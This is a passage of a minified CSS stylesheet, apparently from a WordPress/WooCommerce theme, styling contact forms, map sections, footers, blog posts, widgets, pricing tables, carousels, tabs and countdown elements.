rgba(255,255,255,.15);background-color:transparent;color:#fff}.contact-form-style2 .form-group .input-md:hover,.contact-form-style2 .form-group .input-md[type=text]:hover,.contact-form-style2 .form-group .input-md[type=email]:hover,.contact-form-style2 .form-group .input-md[type=tel]:hover,.contact-form-style2 .form-group .input-md[type=url]:hover,.contact-form-style2 .form-group .form-control:hover,.contact-form-style2 .form-group .input-md:focus,.contact-form-style2 .form-group .input-md[type=text]:focus,.contact-form-style2 .form-group .input-md[type=email]:focus,.contact-form-style2 .form-group .input-md[type=tel]:focus,.contact-form-style2 .form-group .input-md[type=url]:focus,.contact-form-style2 .form-group .form-control:focus{border:1px solid rgba(255,255,255,.5);color:#fff}.contact-form-style2 .submit_btn{width:100%;height:auto;padding:12px 11px;background-color:#17c2d6;font-size:13px;font-weight:700}.contact-form-style2 .submit_btn:hover{background-color:#2dc7d9;color:#fff;font-weight:700}.contact-form-style2 .form-group textarea.form-control{min-height:140px}.contact-form-style2-light .form-group input.input-md,.contact-form-style2-light .form-group input.form-control,.contact-form-style2-light .form-group textarea.form-control{background-color:#fff;border-color:#dfdfdf}.contact-form-style2-light .form-group .input-md:hover,.contact-form-style2-light .form-group .input-md[type=text]:hover,.contact-form-style2-light .form-group .input-md[type=email]:hover,.contact-form-style2-light .form-group .input-md[type=tel]:hover,.contact-form-style2-light .form-group .input-md[type=url]:hover,.contact-form-style2-light .form-group .form-control:hover,.contact-form-style2-light .form-group .input-md:focus,.contact-form-style2-light .form-group .input-md[type=text]:focus,.contact-form-style2-light .form-group .input-md[type=email]:focus,.contact-form-style2-light .form-group .input-md[type=tel]:focus,.contact-form-style2-light .form-group .input-md[type=url]:focus,.contact-form-style2-light .form-group .form-control:focus{border-color:#ddd}.google-map{position:relative;background:#111}.map-canvas{height:410px;position:relative;background-color:#111 !important;z-index:1}.gm-style-cc{display:none !important}.gm-style-iw div{color:#777}.map-section{width:100%;height:100%;position:absolute;bottom:0;left:0;padding:0 !important;background:rgba(17,17,17,.93);z-index:2;cursor:pointer;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.map-section:hover{background:rgba(17,17,17,.9)}.map-toggle{width:200px;height:100px;position:absolute;top:50%;left:50%;margin:-50px 0 0 -100px;color:#fff;text-align:center}.mt-icon{width:27px;height:27px;line-height:27px;margin:6px auto 25px;position:relative;color:#111;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.mt-icon:before{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#fff;border-radius:2px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mt-icon i,.mt-icon span{position:relative}.mt-text{margin-left:12px;font-size:16px;text-transform:uppercase;letter-spacing:.3em;color:rgba(255,255,255,.75)}.mt-close{display:none}.map-canvas .gm-bundled-control-on-bottom{bottom:110px !important}.map-section.js-active{height:50px;background:rgba(17,17,17,.75)}.map-section.js-active:hover{background:rgba(17,17,17,.85)}.map-section.js-active .mt-icon{opacity:0}.map-section.js-active .mt-text{position:relative;top:-20px}.footer{text-align:center;font-size:12px}.footer a{color:#888;text-decoration:none;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.footer a:hover{color:#111;text-decoration:underline}.footer-copy{margin-bottom:5px;text-transform:uppercase;letter-spacing:.5em}.footer-made{font-size:11px;color:#999}.footer-text-style2{text-align:center;margin-bottom:30px}.footer-text-style2>.row{display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-text-style2>.row>[class*=col-]:first-child{text-align:right;padding-right:0}.footer-text-style2>.row>[class*=col-]:last-child{text-align:left;padding-left:0}.footer-text-style2 .local-scroll,.footer-text-style2 .footer-made,.footer-text-style2 .footer-copy{display:inline-block;margin:22px 0;font-size:11px;text-transform:uppercase;letter-spacing:.2em}.footer-text-style2 .footer-copy{margin-left:0;margin-right:-20px}.footer-text-style2 a:hover{color:#fff}.footer-text-style2 .footer-made{margin-right:0;margin-left:-20px}.footer-social-links{font-size:14px}.footer-social-links a{width:25px;height:25px;line-height:25px !important;position:relative;margin:0 6px;text-align:center;display:inline-block;color:#111;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.footer-social-links a i,.footer-social-links a span{position:relative;top:0;left:0}.footer-social-links:not(.footer-social-links-style2) a:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #111;border-radius:2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.footer-social-links a:hover{color:#fff}.footer-social-links a:hover:before{background:#111}.footer-social-links-style2 a{width:36px;height:36px;margin:0 2px 7px;border:2px solid rgba(255,255,255,.15);border-radius:50em;font-size:14px;color:#777;line-height:32px !important}.footer-social-links-style2 a:hover{border-color:rgba(255,255,255,.5);color:#ccc}a.link-to-top{position:absolute;bottom:20px;right:20px;width:40px;height:40px;line-height:40px;text-align:center;color:rgba(0,0,0,.2);font-size:48px}.blog-item{margin-bottom:80px;position:relative}.blog-item-date{width:100px;padding:10px;position:absolute;top:0;left:-130px;font-size:12px;font-weight:300;letter-spacing:1px;line-height:1.2;text-transform:uppercase;text-align:center;color:#999;border-right:1px solid #eee}.date-num{display:block;margin-bottom:3px;font-size:18px;font-weight:400;color:#555}.blog-media{margin-bottom:30px}.blog-item-title{margin:0 0 .5em;padding:0;font-size:24px;font-weight:400;text-transform:uppercase}.blog-item-title a{color:#111;text-decoration:none}.blog-item-title a:hover{color:#777;text-decoration:none}.blog-item-data{margin-bottom:30px;text-transform:uppercase;font-size:11px;letter-spacing:1px;color:#aaa}.separator{margin:0 5px}.blog-item-data .separator:first-child{display:none}.blog-item-data a{color:#aaa;text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.blog-item-data a:hover{color:#000;text-decoration:none}.blog-post-data{margin-top:10px;text-transform:uppercase;font-size:11px;letter-spacing:1px;color:#aaa}.blog-item-body{font-size:16px;font-weight:300;color:#5f5f5f;line-height:1.8}.blog-item-body h1,.blog-item-body h2,.blog-item-body h3,.blog-item-body h4,.blog-item-body h5,.blog-item-body h6{margin:1.3em 0 .5em}.blog-item-more,.post-navigation a{border:1px solid #eaeaea;padding:5px 10px;font-size:12px;font-weight:400;text-transform:uppercase;color:#777;letter-spacing:1px;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.blog-item-more:hover,.post-navigation a:hover{text-decoration:none;border-color:#111}a.blog-item-more,.post-navigation a{color:#777;text-decoration:none}a.blog-item-more:hover,.post-navigation a:hover{color:#111}.post-navigation a[rel=prev]{float:left}.post-navigation a[rel=next]{float:right}.blog-item-q{background:0 0;border:none;padding:0;margin:1em 0}.blog-item-q p{position:relative;background:#f8f8f8;padding:17px 20px;font-size:18px;font-weight:300;font-style:normal;letter-spacing:0}.blog-item-q p a{color:#555;text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.blog-item-q:hover a,.blog-item-q p a:hover{text-decoration:none;color:#777}.blog-item-q p:before,.blog-item-q p:after{-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.blog-item-q p:before{content:'"';position:absolute;top:10px;left:10px}.blog-item-q p:after{content:'"'}.blog-item-q p:hover:before,.blog-item-q p:hover:after{color:#777}.blog-page-title{margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #eee}.blog .blog-media .fluid-width-video-wrapper,.page .blog-media .fluid-width-video-wrapper{padding-top:56.25% !important}.pagination{font-size:13px;font-family:"Open Sans",arial,sans-serif}.pagination a,.pagination .page-numbers{display:inline-block;min-width:30px;box-sizing:border-box;padding:7px 14px;border:1px solid #eaeaea;color:#999;font-size:13px;font-weight:400;text-transform:uppercase;text-align:center;text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.pagination .fa{margin-top:1px;font-size:16px}.pagination a:hover{text-decoration:none;border-color:#bbb;color:#444}.pagination .page-numbers.current,.pagination .page-numbers.current:hover{border-color:#bbb;color:#444;cursor:default}.pagination a.no-active,.pagination a.no-active:hover{border-color:#efefef;color:#bbb;cursor:default}.works-section .pagination{margin-top:60px}.wide-section .pagination{display:inline-block;text-align:center;width:100%}.comment-form textarea{text-transform:none !important}.comment-list .comment .comment{list-style:none}.comment-list .comment h1,.comment-list .comment h2,.comment-list .comment h3,.comment-list .comment h4,.comment-list .comment h5,.comment-list .comment h6{margin:1.3em 0 .5em}.comment-list .comment ul{font-size:16px}.comment-list .comment table a{text-decoration:none}.comment-list .comment table tbody th{font-size:15px}.comment-list .comment table tbody td a{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;letter-spacing:0}.comment-list .comment ul li,.comment-list .comment ol li{list-style:inherit}.comment-list .comment ul ul,.comment-list .comment ul ol,.comment-list .comment ol ol,.comment-list .comment ol ul{margin-bottom:0}.comment-item{padding-top:30px !important;border-top:1px dotted #e9e9e9;font-size:14px;overflow:hidden}.comment-list>.comment-item:first-child{padding-top:0;border-top:none}.comment-item .children{padding-left:60px}.media-body{overflow:hidden}.comment-avatar,.comment .avatar{width:50px;margin-right:10px;border-radius:50%}.comment-item-data{margin:0 0 5px;text-transform:uppercase;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:12px;color:#777}.comment-item-data a{color:#777;text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.comment-item-data a:hover{color:#000;text-decoration:none}.comment-author{display:inline-block;margin-right:20px;font-size:11px;font-weight:700}.comment-author a{color:#999}.comment-reply-title{margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #eee;font-family:Dosis,arial,sans-serif;text-transform:uppercase;letter-spacing:.2em;line-height:1.4;font-weight:400;font-size:18px;margin-top:10px}.sidebar{margin-top:10px}.sticky-wrapper+section{width:100%}.sticky-wrapper:not(.is-sticky) .sidebar-inner{position:relative;z-index:10}.sidebar.sidebar-fixed .sidebar-inner{top:0;max-width:100%}.widget{margin-bottom:60px}.widget .img-left{margin:0 10px 10px 0}.widget .img-right{margin:0 0 10px 10px}.widget-title,.widgettitle,.text .widget-title{font-family:Dosis,arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:.2em;margin-bottom:20px;padding-bottom:5px;text-transform:uppercase;color:#777 !important;border-bottom:1px solid #ccc}.widget-title a,.widgettitle a{text-decoration:none}.widget-body{font-size:13px;color:#777}.widget{font-size:13px;color:#777}.widget strong{color:#555}.widget ul{font-size:13px;padding:0;margin:0;list-style:none;background:0 0}.widget ul li{font-size:11px;color:#aaa}.widget ul li a{font-size:13px;font-weight:400;line-height:1.6;display:inline-block;margin-top:5px;margin-bottom:5px;color:#555;text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:all .17s cubic-bezier(0,.000,.58,1.000);transition:all .17s cubic-bezier(0,.000,.58,1.000)}.widget ul li a+small{font-size:11px;font-weight:400}.widget ul li a:hover,.widget ul li a.active{color:#999}.widget ul li ul{margin-left:7px}.widget input[type=text],.widget input[type=email],.widget input[type=number],.widget input[type=url],.widget input[type=search],.widget input[type=tel],.widget input[type=password],.widget input[type=date],.widget input[type=color],.widget select{display:inline-block;width:100%;height:37px;vertical-align:middle;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#777;border:1px solid rgba(0,0,0,.1);padding-left:13px;padding-right:13px;border-radius:0;box-shadow:none;box-sizing:border-box;-webkit-transition:all .2s cubic-bezier(0,.000,.58,1.000);transition:all .2s cubic-bezier(0,.000,.58,1.000)}.widget select{font-size:12px}.widget select[multiple]{height:auto}.widget input[type=text]:hover,.widget input[type=email]:hover,.widget input[type=number]:hover,.widget input[type=url]:hover,.widget input[type=search]:hover,.widget input[type=tel]:hover,.widget input[type=password]:hover,.widget input[type=date]:hover,.widget input[type=color]:hover,.widget select:hover{border-color:rgba(0,0,0,.2)}.widget input[type=text]:focus,.widget input[type=email]:focus,.widget input[type=number]:focus,.widget input[type=url]:focus,.widget input[type=search]:focus,.widget input[type=tel]:focus,.widget input[type=password]:focus,.widget input[type=date]:focus,.widget input[type=color]:focus,.widget select:focus{color:#111;border-color:rgba(0,0,0,.7);outline:none;box-shadow:0 0 3px rgba(0,0,0,.3)}.widget textarea{font-size:12px;font-weight:400;text-transform:uppercase !important;letter-spacing:1px;color:#777;border-color:rgba(0,0,0,.1);outline:none;box-shadow:none;border-radius:0}.widget textarea:hover{border-color:rgba(0,0,0,.2)}.widget textarea:focus{color:#111;border-color:rgba(0,0,0,.7);box-shadow:0 0 3px rgba(21,21,21,.3)}.widget_text{line-height:1.7}.widget.widget_recent_comments ul li{font-size:13px;padding:12px 0;border-bottom:1px dotted #eaeaea}.widget.widget_recent_comments ul li .comment-author-link a{color:#aaa}.widget.widget_product_search .woocommerce-product-search,.widget.widget_search .search-form{position:relative}.widget.widget_product_search .woocommerce-product-search:after,.widget.widget_search .search-form:after{content:'\f002';font-family:'FontAwesome';width:42px;height:40px;line-height:38px;margin-top:-20px;position:absolute;top:50%;right:1px;z-index:0;overflow:hidden;background:0 0;border:none;outline:none;color:#999;font-size:14px;text-indent:14px;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.widget.widget_search .search-form label{display:block}.widget.widget_search .search-form .search-field{font-size:11px;padding-right:7px;padding-left:7px;height:40px !important;box-sizing:border-box}.widget.widget_product_search .woocommerce-product-search input[type=submit],.widget.widget_search .search-form .search-submit{width:42px;height:40px;line-height:38px;margin-top:-20px;position:absolute;top:50%;right:1px;z-index:10;color:transparent;overflow:hidden;background:0 0;border:none;outline:none;font-size:14px}.widget.widget_product_search .woocommerce-product-search input[type=submit]:hover,.widget.widget_search .search-form .search-submit:hover{color:transparent !important}.widget.widget_product_search .woocommerce-product-search input[type=submit]:hover+.search-field,.widget.widget_search .search-form .search-submit:hover+.search-field{border-color:#ccc}.widget.widget_calendar table{width:100%}.widget.widget_calendar table caption{border:1px solid rgba(0,0,0,.1);border-bottom:none;padding-left:7px;text-transform:uppercase}.widget.widget_calendar table thead{border:1px solid rgba(0,0,0,.1);background:#f5f5f5}.widget.widget_calendar table thead th{padding:5px 7px;text-align:center;color:#555}.widget.widget_calendar table tbody{border:1px solid rgba(0,0,0,.1);border-top:none}.widget.widget_calendar table tbody tr{border:none}.widget.widget_calendar table tbody td{padding:5px 7px;text-align:center}.widget.widget_calendar table tbody #today{border:1px solid rgba(0,0,0,.1)}.widget.widget_calendar table tfoot{border:1px solid rgba(0,0,0,.1);border-top:none}.widget.widget_calendar table tfoot td{padding:7px;text-transform:uppercase}.widget.widget_calendar table tfoot td a{text-decoration:none}.widget.widget_rss ul li{font-size:12px}.widget.widget_product_tag_cloud .tagcloud a,.widget.widget_tag_cloud .tagcloud a{display:inline-block;margin:0 2px 5px 0;padding:5px 7px;border:1px solid #e9e9e9;color:#777;font-size:11px !important;font-weight:400;text-transform:uppercase;text-decoration:none;letter-spacing:1px;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.widget.widget_product_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud .tagcloud a:hover{text-decoration:none;border-color:#333;color:#111}.widget-comments{color:#aaa}.widget-comments li{padding:12px 0;border-bottom:1px dotted #eaeaea}.widget-comments li a{color:#555;text-decoration:none;-webkit-transition:all .17s cubic-bezier(0,.000,.58,1.000);transition:all .17s cubic-bezier(0,.000,.58,1.000)}.widget-comments li a:hover{color:#999}.widget .widget-posts,.widget-posts{color:#aaa}.widget .widget-posts li,.widget-posts li{font-size:12px;padding:12px 0;border-bottom:1px dotted #eaeaea}.widget .widget-posts li a,.widget-posts li a{font-size:13px;display:block;color:#555;text-decoration:none;-webkit-transition:all .17s cubic-bezier(0,.000,.58,1.000);transition:all .17s cubic-bezier(0,.000,.58,1.000)}.widget .widget-posts li a:hover,.widget-posts li a:hover{color:#999}.widget-posts-img,.widget-posts li a img.wp-post-image{float:left;margin:0 7px 0 0}.widget-posts-descr{overflow:hidden}.widget-posts.woocommerce ins,.widget-posts.woocommerce .amount{font-weight:400}.widget-posts.woocommerce .star-rating span{color:#aaa}.widget .widget-posts.latest-comments .avatar{float:left;margin:0 7px 0 0;border-radius:50%}.widget .widget-posts.latest-comments li a{display:block;line-height:1.6}.widget .widget-posts.latest-comments li a.url{display:inline;color:#aaa}.widget.widget_multi_tabs .widget-posts li a{font-weight:300}.widget.widget_multi_tabs .nav-tabs li a{font-size:12px;margin-right:2px;line-height:1.42857143}.widget.woocommerce .product_list_widget li{font-size:12px;padding:12px 0;border-bottom:1px dotted #eaeaea}.widget.woocommerce .product_list_widget li a{font-weight:400;color:#555;margin-bottom:0;margin-top:0}.widget.woocommerce .product_list_widget li a:hover{color:#999}.widget.woocommerce .product_list_widget li .amount{font-weight:400;display:inline-block}.widget.woocommerce.widget_top_rated_products .product_list_widget li .amount{margin-bottom:3px}.widget.widget.widget_shopping_cart.woocommerce .product_list_widget li .remove{position:relative;top:auto;left:auto;display:block;margin-left:77px;color:#555 !important;font-weight:900}.widget.widget.widget_shopping_cart.woocommerce .product_list_widget li .remove:hover{background:0 0;color:#999 !important}.widget.widget.widget_shopping_cart.woocommerce .product_list_widget li .remove:after{content:'Remove';font-family:'Open Sans' sans-serif;font-size:13px;font-weight:400;position:relative;top:-2px;margin-left:2px}.widget.woocommerce .product_list_widget li img{float:left;margin-left:0;margin-right:7px;width:70px}.widget.woocommerce .product_list_widget li .star-rating{display:block;letter-spacing:2px}.widget.woocommerce .product_list_widget li .star-rating span{color:#aaa}.widget.woocommerce .total{margin-top:8px;margin-bottom:15px;border-top:none;display:inline-block}.widget.woocommerce .total strong{font-weight:400}.widget.woocommerce .buttons .button{display:inline-block;color:#151515;border:2px solid #151515;background:0 0;padding:6px 17px;font-size:11px;margin-right:6px;letter-spacing:1px;-webkit-appearance:none;box-sizing:border-box;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget.woocommerce .buttons .button:hover{background:#000;color:#fff;border-color:transparent}.widget.widget_price_filter form .price_slider_wrapper .ui-widget-content{background:#999}.widget.widget_price_filter form .price_slider_wrapper .price_slider_amount .button{display:block;width:100%;background:rgba(34,34,34,.9);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget.widget_price_filter form .price_slider_wrapper .price_slider_amount .button:hover{background:rgba(34,34,34,.8)}.widget.widget_price_filter form .ui-slider .ui-slider-range{background:#333}.widget.widget_price_filter form .ui-slider .ui-slider-handle{background:#333}.widget.widget_price_filter form .price_slider_amount .price_label{text-align:center;position:relative;top:7px;z-index:-1}.widget_nav_menu .menu li a{width:100%}.widget_nav_menu .menu li a:after{content:"\f105";font:normal normal normal 14px/1 FontAwesome;float:right}table.pricing-list,table.pricing-list thead,table.pricing-list tbody tr{border:0}table.pricing-list>thead>tr>th{font-size:15px;font-family:"Open Sans",arial,sans-serif;color:#777;text-transform:none;letter-spacing:normal}table.pricing-list tbody tr td{font-size:15px;font-family:"Open Sans",arial,sans-serif;line-height:1.42857143;font-weight:300;text-transform:none;letter-spacing:normal}.pricing-item{margin:0 0 30px;position:relative;text-align:center}.pricing-item-inner{border:1px solid #eaeaea;vertical-align:middle;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.pricing-item-inner:hover{border-color:#aaa}.main .pricing-item-inner{border-color:#aaa}.pricing-wrap{position:relative;box-sizing:border-box;padding:30px 20px;text-align:center;overflow:hidden}.pricing-icon{padding-top:10px;padding-bottom:5px;position:relative;font-size:32px;z-index:1;color:#111}.pricing-title{position:relative;margin-bottom:40px;font-size:15px;color:#111;font-weight:700;text-transform:uppercase;letter-spacing:1px;z-index:1}.pr-list{margin:0 -20px 30px;padding:0;color:#777;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px}.pr-list li{padding:12px 20px;list-style:none;border-bottom:1px solid #f1f1f1}.pr-list li:first-child{border-top:1px solid #f1f1f1}.pricing-num{font-size:40px;font-weight:300;line-height:1;color:#111}.pricing-num sup{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:18px;font-weight:400;position:relative;top:-20px;left:-3px;margin-left:-7px}.pr-button{margin:30px -20px 0;padding-top:30px;border-top:1px solid #f1f1f1}.pr-per{color:#999;font-size:12px}.margin-block{margin-bottom:30px}.owl-carousel{overflow:hidden}.owl-buttons{position:static}.owl-prev,.owl-next{opacity:0;display:block;position:absolute;top:50%;margin-top:-35px;width:105px;height:105px;line-height:105px;font-size:16px;text-align:center;color:#111;z-index:6;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.owl-prev{left:-50px}.owl-next{right:-50px}.owl-prev:before,.owl-next:before{content:"";display:block;width:66%;height:66%;position:absolute;top:17px;left:0;background:#fff;border-radius:2px;box-shadow:1px 1px 0px rgba(0,0,0,.1);-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.owl-next:before{left:auto;right:0}.owl-prev .fa,.owl-next .fa{position:relative}.owl-prev:hover,.owl-next:hover{-webkit-transition:0 none !important;transition:0 none !important}.owl-prev:hover:before,.owl-next:hover:before{opacity:.87}.owl-prev:active:before,.owl-next:active:before{opacity:.6}.owl-carousel:hover .owl-prev{opacity:1;left:-35px}.owl-carousel:hover .owl-next{opacity:1;right:-35px}.owl-pagination{display:block;width:100%;position:absolute;bottom:30px;left:0;text-align:center;z-index:100 !important}.owl-page{display:inline-block;padding:6px 4px}.owl-page span{width:6px;height:6px;display:block;background:rgba(255,255,255,.7);border-radius:4px;box-shadow:1px 1px 0px rgba(0,0,0,.1);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.owl-page:hover span{background:rgba(255,255,255,1)}.owl-page.active span{background:0 0;bordeR:1px solid rgba(255,255,255,.8);-webkit-transform:scale(1.3333333);transform:scale(1.3333333)}.item-carousel .owl-prev{left:-125px}.item-carousel .owl-next{right:-125px}.item-carousel,.fullwidth-slider{margin-bottom:-50px;padding-bottom:50px}.fullwidth-slider.slider-navigation-style2{margin-bottom:0;padding-bottom:145px}.page-section.fullwidth-slider.slider-navigation-style2{padding-top:140px}.fullwidth-slider.slider-navigation-style2 .owl-pagination{bottom:35px}.item-carousel.home-section,.fullwidth-slider.home-section{padding-bottom:0}.promo-slider{margin:0;padding:0}.promo-slider .owl-pagination{bottom:30px !important}.item-carousel .owl-pagination,.fullwidth-slider .owl-pagination{bottom:-12px}.work-full-slider .owl-pagination,.content-slider .owl-pagination{bottom:15px}.single-carousel,.small-item-carousel{margin-bottom:35px}.single-carousel .owl-pagination,.small-item-carousel .owl-pagination{position:relative;left:0;top:35px;margin:0}.single-carousel.black .owl-page span,.small-item-carousel.black .owl-page span{background:rgba(0,0,0,.15);box-shadow:none}.single-carousel.black .owl-page:hover span,.small-item-carousel.black .owl-page:hover span{background:rgba(0,0,0,.4)}.single-carousel.black .owl-page.active span,.small-item-carousel.black .owl-page.active span{background:rgba(0,0,0,.4)}.single-carousel.black .owl-prev,.single-carousel.black .owl-next,.small-item-carousel.black .owl-prev,.small-item-carousel.black .owl-next{color:rgba(0,0,0,.2);text-shadow:none;box-shadow:none}.single-carousel.black .owl-prev:hover,.single-carousel.black .owl-next:hover,.small-item-carousel.black .owl-prev:hover,.small-item-carousel.black .owl-next:hover{color:rgba(0,0,0,.35)}.single-carousel .owl-prev,.small-item-carousel .owl-prev{left:-125px}.single-carousel .owl-next,.small-item-carousel .owl-next{right:-125px}section:hover .single-carousel .owl-prev,section:hover .small-item-carousel .owl-prev{opacity:1;left:-80px}section:hover .single-carousel .owl-next,section:hover .small-item-carousel .owl-next{opacity:1;right:-80px}.black-arrows .owl-prev,.black-arrows .owl-next{color:#fff}.black-arrows .owl-prev:before,.black-arrows .owl-next:before{background:rgba(0,0,0,1)}.slider-pagination-off .owl-pagination{display:none}.image-carousel-items-5 .owl-prev:before,.slider-navigation-style2 .owl-prev:before,.image-carousel-items-5 .owl-next:before,.slider-navigation-style2 .owl-next:before{content:none}.image-carousel-items-5 .owl-prev,.slider-navigation-style2 .owl-prev,.image-carousel-items-5 .owl-next,.slider-navigation-style2 .owl-next{width:50px;height:50px;margin-top:-25px;border-radius:50em;background-color:#000;font-size:28px;line-height:48px;color:rgba(255,255,255,.7);opacity:1}.image-carousel-items-5 .owl-prev:hover,.slider-navigation-style2 .owl-prev:hover,.image-carousel-items-5 .owl-next:hover,.slider-navigation-style2 .owl-next:hover{color:#fff}.slider-navigation-style2:hover .owl-prev,.slider-navigation-style2 .owl-prev{left:40px}.slider-navigation-style2:hover .owl-next,.slider-navigation-style2 .owl-next{right:40px}.image-carousel-items-5 .owl-prev,.image-carousel-items-5 .owl-next{opacity:0;visibility:hidden}.image-carousel-items-5 .owl-prev{left:15px !important;-webkit-transform:translateX(-150%);transform:translateX(-150%)}.image-carousel-items-5 .owl-next{right:15px !important;-webkit-transform:translateX(150%);transform:translateX(150%)}.image-carousel-items-5 .owl-page,.slider-navigation-style2 .owl-page{padding:5px}.image-carousel-items-5 .owl-page span,.slider-navigation-style2 .owl-page span{width:10px;height:10px;border:2px solid #3e3e3e;box-shadow:none;border-radius:50em}.image-carousel-items-5 .owl-page.active span,.slider-navigation-style2 .owl-page.active span{width:10px;height:10px;background-color:#3e3e3e;-webkit-transform:scale(1);transform:scale(1)}.image-carousel-items-5 .owl-prev,.image-carousel-items-5 .owl-next,.navigation-transparent .owl-prev,.navigation-transparent .owl-next{background-color:rgba(0,0,0,.3)}.image-carousel-items-5 .owl-prev:hover,.image-carousel-items-5 .owl-next:hover,.navigation-transparent .owl-prev:hover,.navigation-transparent .owl-next:hover{background-color:#000}.image-carousel-items-5:hover .owl-prev,.image-carousel-items-5:hover .owl-next{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0)}.tpl-tabs{border-color:#e5e5e5;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px}.tpl-tabs>li>a{text-decoration:none;color:#777;border-radius:0}.tpl-tabs>li>a:hover{background-color:#f5f5f5}.widget .tpl-tabs li a{margin:0}.widget .widget-posts li a{margin:0;display:inline}.tpl-tabs li.active a{color:#000}.tpl-tabs-cont{padding:30px 0;color:#777;line-height:1.8}.tpl-minimal-tabs{display:inline-block;font-size:12px;font-weight:400;text-transform:uppercase;text-align:center;letter-spacing:1px;border:none}.tpl-minimal-tabs>li{padding:0 30px;background:0 0 !important}.tpl-minimal-tabs>li>a{padding:6px 20px 5px;text-decoration:none;color:#000;background:0 0;border:1px solid transparent;border-radius:20px}.tpl-minimal-tabs>li>a:hover{background:0 0;border-color:#e9e9e9;color:#777}.tpl-minimal-tabs li.active a,.tpl-minimal-tabs li.active a:hover{border:1px solid #222 !important;background:0 0 !important;color:#000;cursor:default}.tpl-alt-tabs{font-size:14px;font-weight:400;text-transform:uppercase;text-align:center;letter-spacing:.4em;border:none}.tpl-alt-tabs>li{width:215px;display:inline-block;vertical-align:top;float:none;padding:0;background:0 0 !important}.tpl-alt-tabs>li>a{text-decoration:none;color:#a3a3a3;background:0 0 !important;border:none !important;-webkit-transition:all .5s cubic-bezier(.25,.460,.45,.940);transition:all .5s cubic-bezier(.25,.460,.45,.940)}.tpl-alt-tabs>li>a:hover{background:0 0;color:#111}.tpl-alt-tabs li.active a,.tpl-alt-tabs li.active a:hover{cursor:default;color:#111}.alt-tabs-icon{display:block;margin-bottom:12px;font-size:48px;letter-spacing:0}.tilt-wrap{width:100%;position:relative}.tilt{overflow:visible;position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto}.tilt__back,.tilt__front{width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tilt__back{position:relative}.tilt__front{position:absolute;top:0;left:0}.countdown{display:inline-block}.countdown>li{float:left;margin:0 30px}.countdown-number{position:relative;display:block;width:94px;height:94px;color:#111;font-size:36px;text-align:center;line-height:84px}.countdown-number>span{position:relative;z-index:2}.countdown-number>b{display:block;width:100%;position:absolute;bottom:20px;left:0;font-size:10px;font-weight:400;text-transform:uppercase;letter-spacing:1px;line-height:1;color:#999;z-index:2}.countdown-number:before{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(255,255,255,.95);border-radius:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.countdown.dark .countdown-number{color:#fff}.countdown.dark .countdown-number>b{color:#aaa}.countdown.dark .countdown-number:before{background:rgba(0,0,0,.8)}.countdown-dark p{color:#111}.brand-bg .fa-facebook,.brand-bg .fa-facebook-square,.brand-bg .fa-facebook-official{background-color:#415e9b;border-color:#415e9b}.is-sticked .brand-color .fa-facebook,.is-sticked .brand-color .fa-facebook-square,.is-sticked .brand-color .fa-facebook-official{background-color:#415e9b;border-color:#415e9b}.brand-bg .fa-pinterest,.brand-bg 